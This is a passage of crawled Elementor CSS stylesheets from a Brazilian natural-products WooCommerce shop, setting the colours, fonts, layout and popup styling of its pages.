border-radius 0.3s, opacity 0.3s;}.elementor-24268 .elementor-element.elementor-element-21f23f3d{text-align:left;}.elementor-24268 .elementor-element.elementor-element-21f23f3d .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:600;}.elementor-24268 .elementor-element.elementor-element-5d173146 img{width:100%;}.elementor-24268 .elementor-element.elementor-element-81a9c80{text-align:left;}.elementor-24268 .elementor-element.elementor-element-81a9c80 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:600;}.elementor-24268 .elementor-element.elementor-element-338b5c7d{text-align:center;}.elementor-24268 .elementor-element.elementor-element-338b5c7d img{width:69%;}.elementor-24268 .elementor-element.elementor-element-2302b53e{text-align:left;}.elementor-24268 .elementor-element.elementor-element-2302b53e .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:600;}.elementor-24268 .elementor-element.elementor-element-28510bdd .elementor-repeater-item-6f994b3.elementor-social-icon{background-color:#5FA100;}.elementor-24268 .elementor-element.elementor-element-28510bdd .elementor-repeater-item-3edb11c.elementor-social-icon{background-color:#5FA100;}.elementor-24268 .elementor-element.elementor-element-28510bdd .elementor-repeater-item-eddc257.elementor-social-icon{background-color:#5FA100;}.elementor-24268 .elementor-element.elementor-element-28510bdd{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-24268 .elementor-element.elementor-element-28510bdd .elementor-widget-container{text-align:left;}.elementor-24268 .elementor-element.elementor-element-28510bdd .elementor-social-icon{background-color:#602D8F;}.elementor-24268 .elementor-element.elementor-element-28510bdd .elementor-social-icon i{color:#FFFFFF;}.elementor-24268 .elementor-element.elementor-element-28510bdd .elementor-social-icon svg{fill:#FFFFFF;}.elementor-24268 .elementor-element.elementor-element-7dfbc8e:not(.elementor-motion-effects-element-type-background), .elementor-24268 .elementor-element.elementor-element-7dfbc8e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-24268 .elementor-element.elementor-element-7dfbc8e{border-style:solid;border-width:0px 0px 5px 0px;border-color:#B6B6B6;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24268 .elementor-element.elementor-element-7dfbc8e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24268 .elementor-element.elementor-element-4ae78791{width:var( --container-widget-width, 105.268% );max-width:105.268%;--container-widget-width:105.268%;--container-widget-flex-grow:0;text-align:center;color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;}@media(max-width:767px){.elementor-24268 .elementor-element.elementor-element-70e4a54{width:50%;}.elementor-24268 .elementor-element.elementor-element-31c5ccc6{padding:20px 20px 20px 20px;}.elementor-24268 .elementor-element.elementor-element-338b5c7d{text-align:left;}.elementor-24268 .elementor-element.elementor-element-338b5c7d img{width:32%;}.elementor-24268 .elementor-element.elementor-element-4ae78791{font-size:12px;}}@media(min-width:768px){.elementor-24268 .elementor-element.elementor-element-14c6d18b{width:29.737%;}.elementor-24268 .elementor-element.elementor-element-70e4a54{width:20.242%;}.elementor-24268 .elementor-element.elementor-element-62641239{width:10.701%;}.elementor-24268 .elementor-element.elementor-element-5cb2b69f{width:24.42%;}.elementor-24268 .elementor-element.elementor-element-78a1a95c{width:8.243%;}.elementor-24268 .elementor-element.elementor-element-566fe8ee{width:15.35%;}.elementor-24268 .elementor-element.elementor-element-754f895a{width:12.892%;}.elementor-24268 .elementor-element.elementor-element-231ce804{width:27.719%;}}

--- FILE ---
content_type: text/css
request_url: https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24266.css?ver=1760669600
body_size: 967
content:
.elementor-24266 .elementor-element.elementor-element-4dc91ab6:not(.elementor-motion-effects-element-type-background), .elementor-24266 .elementor-element.elementor-element-4dc91ab6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/Semana-das-Botas-Banner-para-Site-Verde-Rosa-e-Preto-3.png");background-size:cover;}.elementor-24266 .elementor-element.elementor-element-4dc91ab6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24266 .elementor-element.elementor-element-4dc91ab6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24266 .elementor-element.elementor-element-4aa025a4 > .elementor-container{max-width:1400px;}.elementor-24266 .elementor-element.elementor-element-1802d902 > .elementor-element-populated{padding:40px 10px 10px 10px;}.elementor-24266 .elementor-element.elementor-element-4ce88892 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product{text-align:center;border-radius:10px;padding:20px 20px 20px 20px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.02);background-color:#FFFFFF;border-color:#ECE9E9;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#171717;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#171717;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:500;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .star-rating{color:#F9C406;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .star-rating::before{color:#F9C406;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .price{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;text-decoration:none;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .price del {font-family:"Montserrat", Sans-serif;font-weight:600;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .button{color:#FFFFFF;background-color:#5FA100;font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;padding:10px 10px 10px 10px;margin-top:14px;}@media(max-width:1024px){.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(min-width:768px){.elementor-24266 .elementor-element.elementor-element-1802d902{width:18.069%;}.elementor-24266 .elementor-element.elementor-element-4ce88892{width:81.931%;}}@media(max-width:767px){.elementor-24266 .elementor-element.elementor-element-4ce88892 > .elementor-element-populated{padding:13px 13px 13px 13px;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products  ul.products{grid-column-gap:5px;grid-row-gap:20px;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:13px;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product .price{font-size:13px;}.elementor-24266 .elementor-element.elementor-element-2fe287d5.elementor-wc-products ul.products li.product{padding:10px 10px 10px 10px;}}/* Start custom CSS for wc-archive-products, class: .elementor-element-2fe287d5 */.select2-container .select2-selection--single {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    height: 40px !important;
    margin: 0 0 -4px;
    
}

.select2-container .select2-selection--single .select2-selection__rendered {
    display: block;
    padding-left: 8px;
    padding-top: 4px !important; /*add esse*/
    padding-right: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 40px !important; /* aumentei aqui **/
    position: absolute;
    top: 1px;
    right: 1px;
    width: 20px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24250.css?ver=1760668987
body_size: 1491
content:
.elementor-24250 .elementor-element.elementor-element-503723fe > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-24250 .elementor-element.elementor-element-503723fe:not(.elementor-motion-effects-element-type-background), .elementor-24250 .elementor-element.elementor-element-503723fe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5FA100;}.elementor-24250 .elementor-element.elementor-element-503723fe{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24250 .elementor-element.elementor-element-503723fe > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24250 .elementor-element.elementor-element-64e30339 .elementor-icon-wrapper{text-align:center;}.elementor-24250 .elementor-element.elementor-element-64e30339.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;color:#602D8F;}.elementor-24250 .elementor-element.elementor-element-64e30339.elementor-view-framed .elementor-icon, .elementor-24250 .elementor-element.elementor-element-64e30339.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-24250 .elementor-element.elementor-element-64e30339.elementor-view-framed .elementor-icon, .elementor-24250 .elementor-element.elementor-element-64e30339.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-24250 .elementor-element.elementor-element-64e30339.elementor-view-framed .elementor-icon{background-color:#602D8F;}.elementor-24250 .elementor-element.elementor-element-64e30339.elementor-view-stacked .elementor-icon svg{fill:#602D8F;}.elementor-24250 .elementor-element.elementor-element-23daccb3 .elementor-button{background-color:#FFFFFF00;font-family:"Poppins", Sans-serif;font-weight:400;fill:#FFFFFF;color:#FFFFFF;}.elementor-24250 .elementor-element.elementor-element-33d039cb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-24250 .elementor-element.elementor-element-33d039cb:not(.elementor-motion-effects-element-type-background), .elementor-24250 .elementor-element.elementor-element-33d039cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5FA100;}.elementor-24250 .elementor-element.elementor-element-33d039cb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24250 .elementor-element.elementor-element-33d039cb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24250 .elementor-element.elementor-element-45682ce5 .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-24250 .elementor-element.elementor-element-70a2a0d2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-24250 .elementor-element.elementor-element-70a2a0d2:not(.elementor-motion-effects-element-type-background), .elementor-24250 .elementor-element.elementor-element-70a2a0d2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5FA100;}.elementor-24250 .elementor-element.elementor-element-70a2a0d2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24250 .elementor-element.elementor-element-70a2a0d2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24250 .elementor-element.elementor-element-4bf0329e .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-24250 .elementor-element.elementor-element-4bf0329e .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-24250 .elementor-element.elementor-element-4bf0329e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24250 .elementor-element.elementor-element-4bf0329e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24250 .elementor-element.elementor-element-4bf0329e .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:300;}.elementor-24250 .elementor-element.elementor-element-4bf0329e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-24250 .elementor-element.elementor-element-65d03bbc .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-24250 .elementor-element.elementor-element-65d03bbc .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-24250 .elementor-element.elementor-element-65d03bbc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24250 .elementor-element.elementor-element-65d03bbc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24250 .elementor-element.elementor-element-65d03bbc .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:300;}.elementor-24250 .elementor-element.elementor-element-65d03bbc .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-24250 .elementor-element.elementor-element-594934b7:not(.elementor-motion-effects-element-type-background), .elementor-24250 .elementor-element.elementor-element-594934b7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-24250 .elementor-element.elementor-element-594934b7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24250 .elementor-element.elementor-element-594934b7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 > .elementor-widget-container{background-color:#FFFFFF;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-item:not(:last-child):after{content:"";width:100%;border-color:#F4F4F4;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-icon i{color:#602D8F;transition:color 0.3s;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-icon svg{fill:#602D8F;transition:fill 0.3s;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-icon{padding-right:21px;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-text{color:#171717;transition:color 0.3s;}.elementor-24250 .elementor-element.elementor-element-2a181a89 .elementor-button{background-color:#FFFFFF;font-family:"Poppins", Sans-serif;font-weight:400;fill:#171717;color:#171717;border-radius:10px 10px 10px 10px;}.elementor-24250 .elementor-element.elementor-element-187b718 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-weight:500;}.elementor-24250 .elementor-element.elementor-element-105242c1 > .elementor-widget-container{background-color:#FFFFFF;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-item:not(:last-child):after{content:"";width:100%;border-color:#F4F4F4;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-icon i{color:#999999;transition:color 0.3s;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-icon svg{fill:#999999;transition:fill 0.3s;}.elementor-24250 .elementor-element.elementor-element-105242c1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-icon{padding-right:21px;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-text{color:#171717;transition:color 0.3s;}.elementor-24250 .elementor-element.elementor-element-7354770f .elementor-button{font-family:"Poppins", Sans-serif;font-weight:500;fill:#FFFFFF;color:#FFFFFF;border-radius:10px 10px 10px 10px;}.elementor-24250 .elementor-element.elementor-element-636c9255 .elementor-button{font-family:"Poppins", Sans-serif;font-weight:500;fill:#FFFFFF;color:#FFFFFF;border-radius:10px 10px 10px 10px;}#elementor-popup-modal-24250 .dialog-message{width:640px;height:100vh;align-items:flex-start;}#elementor-popup-modal-24250{justify-content:center;align-items:center;}#elementor-popup-modal-24250 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-24250 .elementor-element.elementor-element-503723fe{padding:10px 7px 10px 0px;}.elementor-24250 .elementor-element.elementor-element-160c8305{width:20%;}.elementor-24250 .elementor-element.elementor-element-64e30339 .elementor-icon{font-size:13px;}.elementor-24250 .elementor-element.elementor-element-64e30339 .elementor-icon svg{height:13px;}.elementor-24250 .elementor-element.elementor-element-6b865056{width:80%;}.elementor-24250 .elementor-element.elementor-element-6b865056 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-24250 .elementor-element.elementor-element-23daccb3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24250 .elementor-element.elementor-element-23daccb3 .elementor-button{font-size:15px;padding:0px 0px 0px 0px;}.elementor-24250 .elementor-element.elementor-element-33d039cb{padding:10px 0px 10px 0px;}.elementor-24250 .elementor-element.elementor-element-6d9293e3{width:20%;}.elementor-24250 .elementor-element.elementor-element-4bb6650d img{max-width:49%;border-radius:30px 30px 30px 30px;}.elementor-24250 .elementor-element.elementor-element-1fd8cf0a{width:80%;}.elementor-24250 .elementor-element.elementor-element-45682ce5 > .elementor-widget-container{margin:0px 0px 0px -4px;padding:0px 0px 0px 0px;}.elementor-24250 .elementor-element.elementor-element-45682ce5{text-align:justify;}.elementor-24250 .elementor-element.elementor-element-45682ce5 .elementor-heading-title{font-size:16px;}.elementor-24250 .elementor-element.elementor-element-70a2a0d2{padding:5px 11px 10px 0px;}.elementor-24250 .elementor-element.elementor-element-5c92e239{width:40%;}.elementor-24250 .elementor-element.elementor-element-5c92e239 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-24250 .elementor-element.elementor-element-4bf0329e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24250 .elementor-element.elementor-element-4bf0329e .elementor-icon-list-item > a{font-size:14px;}.elementor-24250 .elementor-element.elementor-element-3f36ef8f{width:60%;}.elementor-24250 .elementor-element.elementor-element-3f36ef8f > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-24250 .elementor-element.elementor-element-65d03bbc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24250 .elementor-element.elementor-element-65d03bbc .elementor-icon-list-item > a{font-size:14px;}.elementor-24250 .elementor-element.elementor-element-594934b7{padding:0px 0px 10px 0px;}.elementor-24250 .elementor-element.elementor-element-4e3284d4{width:100%;}.elementor-24250 .elementor-element.elementor-element-4e3284d4 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:14px 14px 14px 14px;border-radius:10px 10px 10px 10px;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-24250 .elementor-element.elementor-element-2cdf4f18{--e-icon-list-icon-size:22px;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-item > a{font-size:15px;}.elementor-24250 .elementor-element.elementor-element-79bc045d{width:100%;}.elementor-24250 .elementor-element.elementor-element-79bc045d > .elementor-element-populated{padding:0px 10px 10px 10px;}.elementor-24250 .elementor-element.elementor-element-2a181a89 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24250 .elementor-element.elementor-element-2a181a89 .elementor-button{font-size:15px;padding:10px 10px 10px 10px;}.elementor-24250 .elementor-element.elementor-element-187b718 > .elementor-widget-container{margin:0px 0px 0px 13px;}.elementor-24250 .elementor-element.elementor-element-187b718 .elementor-heading-title{font-size:15px;}.elementor-24250 .elementor-element.elementor-element-105242c1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:14px 14px 14px 14px;border-radius:10px 10px 10px 10px;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-24250 .elementor-element.elementor-element-105242c1{--e-icon-list-icon-size:22px;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-item > a{font-size:15px;}.elementor-24250 .elementor-element.elementor-element-7354770f .elementor-button{font-size:15px;}.elementor-24250 .elementor-element.elementor-element-636c9255 .elementor-button{font-size:15px;}#elementor-popup-modal-24250 .dialog-message{width:300px;}#elementor-popup-modal-24250{justify-content:flex-start;align-items:center;}}